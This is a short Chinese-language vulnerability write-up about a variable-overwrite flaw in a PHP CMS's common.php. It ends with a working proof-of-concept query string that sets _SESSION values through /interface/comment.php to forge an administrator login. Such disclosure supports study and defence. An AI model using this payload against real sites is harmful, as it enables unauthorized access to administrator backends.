1.漏洞成因

漏洞点在 /domiphp/common.php 的 52行代码上

上面的代码是对用户的 get,post,cookie传参进行处理,将上述的参数名字都作为变量名字,将参数值都作为变量值。从而导致了可能的变量覆盖漏洞(右侧的函数是对双引号单引号转义处理)

2.漏洞利用

尝试自定义session



首先插桩查看管理员session



查找一些引用了漏洞文件的页面

比如

/interface/comment.php

构造poc:

?_SESSION[duomi_ckstr]=jcfe&_SESSION[duomi_admin_id]=1&_SESSION[duomi_group_id]=1&_SESSION[duomi_admin_name]=admin访问后成功登录后台